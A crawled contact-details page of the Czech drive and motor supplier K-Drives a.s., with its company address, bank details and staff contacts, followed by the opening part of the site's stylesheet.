

--- FILE ---
content_type: text/html; charset="utf-8"
request_url: https://k-drives.eu/contact-details
body_size: 5747
content:

<!doctype html>
<html lang="en">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TVZNDQS');</script>
		<!-- End Google Tag Manager -->
        		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Contact details - Elektromotory.cz</title>
		<meta name="Description" content="">
		<meta name="Keywords" content="">
		<link rel="stylesheet" href="/public/styles/bootstrap.min.css?v27">
		<link rel="stylesheet" href="/public/styles/font-awesome.min.css?v27">
		<link rel="stylesheet" href="/public/styles/baguetteBox.min.css?v27">
		<link rel="stylesheet" href="/public/styles/style.css?v27">
					<script src="/public/scripts/prototype.js??v27"></script>
			<script src="/public/scripts/prototype.simulate.js?v27"></script>
			<script src="/public/scripts/scriptaculous.js?v27"></script>
			<script src="/public/scripts/ajax.js??v27"></script>
				<!-- favicons -->
		<link rel="apple-touch-icon" sizes="120x120" href="/public/images/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/public/images/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/public/images/favicons/favicon-16x16.png">
		<link rel="manifest" href="/public/images/favicons/site.webmanifest">
		<link rel="mask-icon" href="/public/images/favicons/safari-pinned-tab.svg" color="#f39610">
		<link rel="shortcut icon" href="/public/images/favicons/favicon.ico">
		<meta name="msapplication-TileColor" content="#f39610">
		<meta name="msapplication-config" content="/public/images/favicons/browserconfig.xml">
		<meta name="theme-color" content="#ffffff">
		<meta property="og:url" content="http://k-drives.eu/contact-details">
<meta property="og:title" content="Contact details | Elektromotory.cz">
<meta property="og:description" content="CONTACT DETAILSWhere to find usK-Drives a.s.Jeremenkova 1142/42779 00 Olomouc - HodolanyCZ, Czech Republicinfo@k-drives.cz+420 583 430 023Billing informationK-Drives a.s.Jeremenkova 1142/42779 00 Olomouc - HodolanyCZ, Czech Republicregistration number: 41031130VAT number: CZ41031130C 2144, incorporated at the Regional Court in OstravaBank detailsCZK bank accountKomerční banka, a.s., MohelniceAccount number: 400249841 / 0100EUR bank accountKomerční banka, a.s., MohelniceIBAN: CZ8801000000355942920217SWIFT: KOMBCZPPXXXContact personsCompany managementDavid HélCEOdave@k-drives.cz﻿+420 603 221 027+420 583 430 023Central receptionHana Dvořákovádepartment supportinfo@k-drives.cz+420 773 967 580+420 583 430 023LogisticsMartina Kristenováinvoicing, shipping, exportmartina.kristenova@k-drives.cz+420 739 082 981+420 583 430 023
Sales DepartmentKamil PurSales Managersales1@k-drives.cz+420 601 250 271+420 583 430 023Lukáš LindnerKey Account Managerlukas.lindner@k-drives.cz+420 734 447 153+420 583 430 023Ondřej VrchlavskýSenior Sales Representativesales2@k-drives.cz+420 601 250 270+420 583 430 023Michal ValentaSales Representativesales3@k-drives.cz+420 601 250 273+420 583 430 023

InvoicingPetra Fritscherovaaccountantpetra.fritscherova@k-drives.cz+420 601 693 652+420 583 430 023">
<meta property="og:image" content="http://k-drives.eu/public/images/facebook-image.jpg">
<meta property="og:type" content="website">
<meta property="og:site_name" content="K-drives">		<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-3590987-1', 'auto');
	ga('send', 'pageview');
</script>		<script type="text/javascript">
/* <![CDATA[ */
var seznam_retargeting_id = 15319;
/* ]]> */
</script>
<script type="text/javascript" src="https://c.imedia.cz/js/retargeting.js"></script>	</head>
	<body class="">

    <!-- ZOHO tracking -->
            <script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"c69f8c4b088423d1734c0c8111fe51e892582b7e844ffafdd14a01ee9c28905b0b5e354ee404cab7a41e04eb58edaf7d", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>
    
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVZNDQS"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<!-- header line with login, user info and languages -->
		<div class="header-line">
	<span class="search-button-wrapper">
		<span class="button" onclick="toggleShow('search-box')"><i class="fa fa-search"></i> Search</span>
		<span class="box hidden" id="search-box">
			<form method="post" action="/search" id="searchForm">
	
	<div class="input-group">
		<input type="text" name="search" class="form-control" id="search" required>
		<span class="input-group-btn">
			<button class="btn btn-default" type="submit">Search</button>
		</span>
	</div>
	
	<input type="hidden" name="content" value="1">
	<input type="hidden" name="desc" value="1">
	<input type="hidden" name="names" value="1">
	
	<div class="radios">
		<label>
			<input type="radio" name="where" value="search" checked>
			products		</label>
		<label>
			<input type="radio" name="where" value="code">
			by order code		</label>
	</div>

</form>		</span>
	</span>

	<span class="user">
					<a href='/auth/login'>Log In</a>
			</span>
	<span class="shopping-cart">
		<a href="/basket"><i class="fa fa-shopping-cart"></i> Quote</a>
	</span>
	<span class="lang">
					<a href="https://www.elektromotory.cz" class="">CZ</a> / <a href="http://www.k-drives.eu/" class="active">EN</a> / <a href="http://www.k-drives.me/" class="">AR</a>
			</span>
</div>
<div class="header-line-xs">
	<a href="/search"><i class="fa fa-search"></i></a>
	<a href="/zakaznik/objednavky"><i class="fa fa-user"></i></a>
	<a href="/basket"><i class="fa fa-shopping-cart"></i></a>
</div>		<!-- header with logo, navbar, eshop menu and search -->
		<div class="header">
			<div class="logo hidden-xs">
				<a href="/">
					<img src="/public/images/logo.png?v2" alt="K-Drives CZ s.r.o.">
				</a>
			</div>
			<div class="menu-websites">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" onclick="toggleNavbar(this, 'navbar')">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand visible-xs" href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives CZ s.r.o."></a>
					</div>
					<div class="navbar-collapse collapse" id="navbar">
						<ul class="nav navbar-nav"><li class="navbar-eshop"><a href="/eshop/quick-product-selection">Catalogue</a></li>
<li class="navbar-support"><a href="/support" class="dropdown-toggle">Support</a>
<ul class="dropdown-menu"><li class="navbar-new-drive"><a href="/new-drive">New drive</a>
</li>
<li class="navbar-older-drive"><a href="/older-drive">Older drive</a>
</li>
<li class="navbar-electric-motor-efficiency"><a href="/electric-motor-efficiency">Electric motor efficiency</a>
</li>
</ul>
</li>
<li class="navbar-products"><a href="/products" class="dropdown-toggle">Products</a>
<ul class="dropdown-menu"><li class="navbar-electric-motors"><a href="/electric-motors" class="dropdown-toggle">Electric motors</a>
<ul class="dropdown-menu"><li class="navbar-high-and-medium-voltage-motor-request-form hidden"><a href="/high-and-medium-voltage-motor-request-form">High and Medium Voltage motor request form</a>
</li>
<li class="navbar-low-voltage-induction-motors hidden"><a href="/low-voltage-induction-motors">Low-voltage induction motors</a>
</li>
<li class="navbar-accessories-and-spare-parts hidden"><a href="/accessories-and-spare-parts">Accessories and spare parts</a>
</li>
<li class="navbar-high-voltage-motors hidden"><a href="/high-voltage-motors">High-voltage motors</a>
</li>
<li class="navbar-other-motors hidden"><a href="/other-motors">Other motors</a>
</li>
<li class="navbar-special-solutions hidden"><a href="/special-solutions">Special solutions</a>
</li>
</ul>
</li>
<li class="navbar-gearboxes"><a href="/gearboxes" class="dropdown-toggle">Gearboxes</a>
<ul class="dropdown-menu"><li class="navbar-siemens/flender-compact-electric-gearboxes hidden"><a href="/siemens/flender-compact-electric-gearboxes">Siemens/Flender compact electric gearboxes</a>
</li>
<li class="navbar-siemens/flender-industrial-gearboxes hidden"><a href="/siemens/flender-industrial-gearboxes">Siemens/Flender industrial gearboxes</a>
</li>
<li class="navbar-kompaktni-prevodovky-yilmaz hidden"><a href="/kompaktni-prevodovky-yilmaz">Yilmaz Redüktör Gear Units</a>
</li>
<li class="navbar-prumyslove-prevodovky-yilmaz hidden"><a href="/prumyslove-prevodovky-yilmaz">Yilmaz Redüktör Industrial Gearboxes</a>
</li>
<li class="navbar-cavex-worm-gearboxes hidden"><a href="/cavex-worm-gearboxes">Cavex worm gearboxes</a>
</li>
<li class="navbar-mez-gearboxes hidden"><a href="/mez-gearboxes">MEZ gearboxes</a>
</li>
<li class="navbar-poptavka-kompaktni-prevodovky hidden"><a href="/poptavka-kompaktni-prevodovky">Compact gearbox request</a>
</li>
</ul>
</li>
<li class="navbar-frequency-inverters-14"><a href="/frequency-inverters-14" class="dropdown-toggle">Frequency inverters</a>
<ul class="dropdown-menu"><li class="navbar-sinamics-v-series hidden"><a href="/sinamics-v-series">Sinamics V series</a>
</li>
<li class="navbar-sinamics-g-series hidden"><a href="/sinamics-g-series">Sinamics G series</a>
</li>
<li class="navbar-micromaster-series-frequency-inverters hidden"><a href="/micromaster-series-frequency-inverters">Micromaster series frequency inverters</a>
</li>
</ul>
</li>
<li class="navbar-soft-starters"><a href="/soft-starters" class="dropdown-toggle">Soft starters</a>
<ul class="dropdown-menu"><li class="navbar-sirius-3rw-series hidden"><a href="/sirius-3rw-series">Sirius 3RW series</a>
</li>
</ul>
</li>
<li class="navbar-shaft-couplings"><a href="/shaft-couplings" class="dropdown-toggle">Shaft couplings</a>
<ul class="dropdown-menu"><li class="navbar-siemens-and-flender-shaft-couplings hidden"><a href="/siemens-and-flender-shaft-couplings">Siemens and Flender shaft couplings</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-all-about-shopping-with-us"><a href="/all-about-shopping-with-us" class="dropdown-toggle">All about shopping with us</a>
<ul class="dropdown-menu"><li class="navbar-why-and-how-to-log-in-or-register"><a href="/why-and-how-to-log-in-or-register">Why and how to log in or register</a>
</li>
<li class="navbar-delivery-times"><a href="/delivery-times">Delivery times</a>
</li>
<li class="navbar-transportation"><a href="/transportation">Transportation</a>
</li>
<li class="navbar-payment-options-and-general-terms-and-conditions"><a href="/payment-options-and-general-terms-and-conditions">Payment options and General Terms and Conditions</a>
</li>
<li class="navbar-claims-procedure"><a href="/claims-procedure">Claims Procedure</a>
</li>
<li class="navbar-personal-data-processing-consent"><a href="/personal-data-processing-consent">Personal data processing consent</a>
</li>
<li class="navbar-information-on-personal-data-processing hidden"><a href="/information-on-personal-data-processing">Consent to personal data processing</a>
</li>
</ul>
</li>
<li class="navbar-about-the-company"><a href="/about-the-company" class="dropdown-toggle">About the company</a>
<ul class="dropdown-menu"><li class="navbar-certifikaty-a-oceneni"><a href="/certifikaty-a-oceneni">Certificates and awards</a>
</li>
<li class="navbar-k-drives-name-change"><a href="/k-drives-name-change">K-Drives: name change</a>
</li>
</ul>
</li>
<li class="navbar-download"><a href="/download">Download</a>
</li>
<li class="navbar-contact-details"><a href="/contact-details">Contact details</a>
</li>
<li class="navbar-welcome-to-the-d2drives-e-shop hidden"><a href="/welcome-to-the-d2drives-e-shop" class="dropdown-toggle">Welcome to the K-Drives e-shop</a>
<ul class="dropdown-menu"><li class="navbar-simotics-gp-120 hidden"><a href="/simotics-gp-120">Simotics GP</a>
</li>
<li class="navbar-simotics-sd hidden"><a href="/simotics-sd">Simotics SD</a>
</li>
<li class="navbar-simotics-xp hidden"><a href="/simotics-xp">Simotics XP</a>
</li>
<li class="navbar-obsolete-parts hidden"><a href="/obsolete-parts">Obsolete parts</a>
</li>
<li class="navbar-zone-22122 hidden"><a href="/zone-22122">Zone 2+21+22</a>
</li>
<li class="navbar-motors-for-zone-1 hidden"><a href="/motors-for-zone-1">Motors for Zone 1</a>
</li>
<li class="navbar-sinamics-v20 hidden"><a href="/sinamics-v20">Sinamics V20</a>
</li>
</ul>
</li>
</ul>					</div>
				</nav>
			</div>
		</div>
<!-- breadcrumb navigation -->
<div class="breadcrumb breadcrumb-pages">
	<a href="/"><i class="fa fa-home"></i></a> <i class="fa fa-angle-right"></i> 
				<a href="/contact-details">Contact details</a>
			</div>

<div class="wrap"><div class="container"><div class="row"><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h1><span style="color: #F39610;" data-mce-style="color: #F39610;"><h1>CONTACT DETAILS</h1></span></h1></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><h2><span style="color: #F39610;" data-mce-style="color: #F39610;"><h2>Where to find us</h2></span></h2><p>K-Drives a.s.<br>Jeremenkova 1142/42<br>779 00 Olomouc - Hodolany<br>CZ, Czech Republic<br><br><a data-mce-href="mailto:info@k-drives.cz" href="mailto:info@k-drives.cz">info@k-drives.cz</a><br>+420 583 430 023<br></p></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><h2><span style="color: #F39610;" data-mce-style="color: #F39610;"><h2>Billing information</h2></span></h2><p>K-Drives a.s.<br>Jeremenkova 1142/42<br>779 00 Olomouc - Hodolany<br>CZ, Czech Republic<br><br>registration number: 41031130<br>VAT number: CZ41031130<br>C 2144, incorporated at the Regional Court in Ostrava<br></p></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><h2 style="color: #f39610;" data-mce-style="color: #f39610;">Bank details</h2><p><strong>CZK bank account</strong></p><p>Komerční banka, a.s., Mohelnice<br>Account number: 400249841 / 0100</p><p><strong>EUR bank account</strong></p><p>Komerční banka, a.s., Mohelnice<br>IBAN: CZ8801000000355942920217<br>SWIFT: KOMBCZPPXXX</p><p><br></p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2586.4016651178817!2d17.274835951576215!3d49.590174479264604!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47124e810f190ac9%3A0x97016c24bdd595ea!2sJeremenkova%201142%2F42%2C%20Hodolany%2C%20779%2000%20Olomouc!5e0!3m2!1scs!2scz!4v1665407204612!5m2!1scs!2scz" data-mce-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2586.4016651178817!2d17.274835951576215!3d49.590174479264604!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47124e810f190ac9%3A0x97016c24bdd595ea!2sJeremenkova%201142%2F42%2C%20Hodolany%2C%20779%2000%20Olomouc!5e0!3m2!1scs!2scz!4v1665407204612!5m2!1scs!2scz" width="100%" height="315" frameborder="0"></iframe></p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h2><span style="color: #F39610;" data-mce-style="color: #F39610;"><h2>Contact persons</h2></span></h2></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><h3><span style="color: #F39610;" data-mce-style="color: #F39610;"><h3>Company management</h3></span></h3><p>David Hél<br><strong>CEO</strong><br><a data-mce-href="mailto:dave@k-drives.cz" href="mailto:dave@k-drives.cz" data-mce-selected="inline-boundary">dave@k-drives.cz﻿</a><br>+420 603 221 027<br>+420 583 430 023<br><br></p></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><h3><span style="color: #f39610;" data-mce-style="color: #f39610;">Central reception</span></h3><p>Hana Dvořáková<br><strong>department support<br></strong><a href="mailto:info@k-drives.cz" data-mce-href="mailto:info@k-drives.cz">info@k-drives.cz</a><br>+420 773 967 580<br>+420 583 430 023</p></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><h3><span style="color: #f39610;" data-mce-style="color: #f39610;">Logistics<br></span></h3><p>Martina Kristenová<br><strong>invoicing, shipping, export</strong><br><a href="mailto:martina.kristenova@k-drives.cz" data-mce-href="mailto:martina.kristenova@k-drives.cz">martina.kristenova@k-drives.cz</a><br>+420 739 082 981<br>+420 583 430 023</p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;">
<hr></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;"><h3><span style="color: #f39610;" data-mce-style="color: #f39610;">Sales Department</span></h3></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><p>Kamil Pur<br><strong>Sales Manager</strong><br><a href="mailto:sales1@k-drives.cz" data-mce-href="mailto:sales1@k-drives.cz" data-mce-selected="inline-boundary">sales1@k-drives.cz</a><br>+420 601 250 271<br>+420 583 430 023</p></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><p>Lukáš Lindner<br><strong>Key Account Manager</strong><br><a href="mailto:lukas.lindner@k-drives.cz" data-mce-href="mailto:lukas.lindner@k-drives.cz">lukas.lindner@k-drives.cz</a><br>+420 734 447 153<br>+420 583 430 023<br></p></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><p>Ondřej Vrchlavský<br><strong>Senior Sales Representative</strong><br><a href="mailto:sales2@k-drives.cz" data-mce-href="mailto:sales2@k-drives.cz" data-mce-selected="inline-boundary">sales2@k-drives.cz</a><br>+420 601 250 270<br>+420 583 430 023</p></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><br><p>Michal Valenta<br><strong>Sales Representative</strong><br><a href="mailto:sales3@k-drives.cz" data-mce-href="mailto:sales3@k-drives.cz" data-mce-selected="inline-boundary">sales3@k-drives.cz</a><br>+420 601 250 273<br>+420 583 430 023</p></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;">
<hr></div><div class="col-xs-12 col-md-12" style="position: relative; left: 0px; top: 0px;">
<hr></div><div class="col-xs-12 col-md-4" style="position: relative; left: 0px; top: 0px;"><h3><span style="color: #f39610;" data-mce-style="color: #f39610;">Invoicing<br></span></h3><p>Petra Fritscherova<br><strong>accountant</strong><br><a href="mailto:petra.fritscherova@k-drives.cz" data-mce-href="mailto:petra.fritscherova@k-drives.cz">petra.fritscherova@k-drives.cz</a><br>+420 601 693 652<br>+420 583 430 023<br></p></div></div></div></div>
		<div class="footer" id="page-footer">
			<div class="container">
				<div class="footer-inner">
					<div class="logo"><a href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives a.s." style="max-width: 150px;"></a></div>
					<div><a href="tel:+420583430023"><i class="fa fa-phone"></i> +420-583 430 023</a></div>
					<div><a href="mailto:info@k-drives.cz"><i class="fa fa-envelope-o"></i> info@k-drives.cz</a></div>
					<div><a href="https://goo.gl/maps/C8LXnhkZ9PqPK7DdA" target="_blank"><i class="fa fa-map-marker"></i> Jeremenkova 1142/42</a></div>
									</div>
				<div class="footer-copyright">
					Copyright &copy; 2026 K-Drives a.s.
				</div>
			</div>
		</div>

		<script src="/public/scripts/baguetteBox.min.js??v27"></script>
		<script src="/public/scripts/script.js??v27"></script>
		<!-- cookie info box -->
		<script type="text/JavaScript">
			function setCookie(cname, cvalue, exdays) {
				var d = new Date();
				d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
				var expires = 'expires=' + d.toUTCString();
				document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
			}
			function getCookie(key) {
				var result;
				return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? (result[1]) : null;
			}
			function close() {
				var el = document.getElementById('cookies-strip');
				el.style.display='none';
				setCookie('CookiePolicy', 1, 365);
			}
			if (!getCookie('CookiePolicy')) {
									document.write('<div id="cookies-strip">In order to offer personalized content, this site uses cookies. <a href="https://www.google.com/policies/technologies/cookies/" target="_blank">More information</a><br><a href="javascript:close()" class="cookie-button">I agree</a></div>');
							}
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://k-drives.eu/public/styles/style.css?v27
body_size: 7196
content:
@charset "UTF-8";
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Thin.otf);
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Light.otf);
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Regular.otf);
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "WorkSans";
  src: url(/public/styles/fonts/WorkSans-Medium.otf);
  font-weight: 500;
  font-style: normal;
}
* {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  position: relative;
  min-height: 100%;
}

body {
  font-family: "WorkSans";
  color: #888888;
  font-size: 16px;
  line-height: 150%;
  font-weight: 300;
  margin-bottom: 350px;
}
body.development-stage::before {
  content: "STAGE";
  position: fixed;
  top: -25px;
  left: -230px;
  width: 500px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  background: #d80f0f;
  border-bottom: 5px dashed #ffb900;
  color: #ffb900;
  font-weight: bold;
  text-align: center;
  letter-spacing: 2px;
  padding: 50px 0 10px;
  z-index: 999;
}

.wrap-bg-green {
  background-color: #F39610;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
}

h1, h2, h3, h4, h5, h6 {
  font-weight: 200;
  line-height: 130%;
}

a {
  color: #F39610;
  -webkit-transition: color 0.15s ease;
  transition: color 0.15s ease;
}

strong,
.text-strong {
  font-weight: 500;
}

ol, ul {
  padding-left: 20px;
}

.btn {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.btn-primary {
  background-color: #F39610;
  border-color: #F39610;
}
.btn-primary:hover {
  background-color: #f4a128;
  border-color: #f4a128;
}

.color-danger {
  color: #d80f0f;
}

.nowrap {
  white-space: nowrap;
}

.wrap-all {
  word-break: break-all;
}

.text-uppercase {
  text-transform: uppercase;
}

td.min-width {
  width: 1%;
}

.table input {
  background: #eee;
  padding: 0 10px;
}
.table input.count {
  width: 60px;
  text-align: right;
}

.container .container {
  width: auto;
  padding: 0;
}

.container.homepage-video {
  margin-top: -30px;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.wcrc-disable > .container {
  width: 100% !important;
  padding: 0 !important;
  margin: 0 !important;
}

.wcrc-disable > .container > .row {
  margin: 0 !important;
}

.wcrc-disable > .container > .row > .col-xs-1, .wcrc-disable > .container > .row > .col-xs-2, .wcrc-disable > .container > .row > .col-xs-3, .wcrc-disable > .container > .row > .col-xs-4, .wcrc-disable > .container > .row > .col-xs-5, .wcrc-disable > .container > .row > .col-xs-6, .wcrc-disable > .container > .row > .col-xs-7, .wcrc-disable > .container > .row > .col-xs-8, .wcrc-disable > .container > .row > .col-xs-9, .wcrc-disable > .container > .row > .col-xs-10, .wcrc-disable > .container > .row > .col-xs-11, .wcrc-disable > .container > .row > .col-xs-12, .wcrc-disable > .container > .row > .col-sm-1, .wcrc-disable > .container > .row > .col-sm-2, .wcrc-disable > .container > .row > .col-sm-3, .wcrc-disable > .container > .row > .col-sm-4, .wcrc-disable > .container > .row > .col-sm-5, .wcrc-disable > .container > .row > .col-sm-6, .wcrc-disable > .container > .row > .col-sm-7, .wcrc-disable > .container > .row > .col-sm-8, .wcrc-disable > .container > .row > .col-sm-9, .wcrc-disable > .container > .row > .col-sm-10, .wcrc-disable > .container > .row > .col-sm-11, .wcrc-disable > .container > .row > .col-sm-12, .wcrc-disable > .container > .row > .col-md-1, .wcrc-disable > .container > .row > .col-md-2, .wcrc-disable > .container > .row > .col-md-3, .wcrc-disable > .container > .row > .col-md-4, .wcrc-disable > .container > .row > .col-md-5, .wcrc-disable > .container > .row > .col-md-6, .wcrc-disable > .container > .row > .col-md-7, .wcrc-disable > .container > .row > .col-md-8, .wcrc-disable > .container > .row > .col-md-9, .wcrc-disable > .container > .row > .col-md-10, .wcrc-disable > .container > .row > .col-md-11, .wcrc-disable > .container > .row > .col-md-12, .wcrc-disable > .container > .row > .col-lg-1, .wcrc-disable > .container > .row > .col-lg-2, .wcrc-disable > .container > .row > .col-lg-3, .wcrc-disable > .container > .row > .col-lg-4, .wcrc-disable > .container > .row > .col-lg-5, .wcrc-disable > .container > .row > .col-lg-6, .wcrc-disable > .container > .row > .col-lg-7, .wcrc-disable > .container > .row > .col-lg-8, .wcrc-disable > .container > .row > .col-lg-9, .wcrc-disable > .container > .row > .col-lg-10, .wcrc-disable > .container > .row > .col-lg-11, .wcrc-disable > .container > .row > .col-lg-12 {
  width: 100% !important;
  float: none !important;
  padding: 0 !important;
  min-height: 0 !important;
}

.top-info-line {
  background: #F39610;
  color: #2d2d2c;
  font-size: 14px;
  line-height: 1.2;
  text-align: center;
  padding: 5px 10px;
}

.header-line {
  background: #2d2d2c;
  text-align: right;
  padding: 15px 50px;
}
.header-line a {
  color: #888888;
  text-decoration: none;
}
.header-line a:hover {
  color: #F39610;
}
.header-line .search-button-wrapper {
  position: relative;
  padding-right: 50px;
}
.header-line .search-button-wrapper .button {
  cursor: pointer;
}
.header-line .search-button-wrapper .button:hover {
  color: #F39610;
}
.header-line .search-button-wrapper .box {
  position: absolute;
  top: 40px;
  right: 0;
  width: 480px;
  background: #F39610;
  color: #fff;
  padding: 20px;
  z-index: 900;
}
.header-line .search-button-wrapper .box .form-control {
  height: 46px;
  background: rgba(255, 255, 255, 0.3);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  font-size: 16px;
  padding: 0 15px;
}
.header-line .search-button-wrapper .box .btn.btn-default {
  height: 46px;
  background: rgba(45, 45, 44, 0.4);
  border: 0;
  border-radius: 0;
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  padding: 0 15px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-line .search-button-wrapper .box .btn.btn-default:hover {
  background: rgba(45, 45, 44, 0.8);
}
.header-line .search-button-wrapper .box .radios {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 20px;
}
.header-line .search-button-wrapper .box .radios label {
  font-weight: 200;
  margin-bottom: 0;
}
.header-line .search-button-wrapper .box .radios input {
  margin: 0 5px 0 0;
}
.header-line .shopping-cart {
  padding-left: 50px;
}
.header-line .lang {
  padding-left: 50px;
}
.header-line .lang a.active {
  color: #F39610;
}
.header-line .user-dropdown {
  position: absolute;
  top: 100%;
  right: 0;
  min-width: 160px;
  background: #F39610;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  list-style: none;
  font-size: 14px;
  text-align: left;
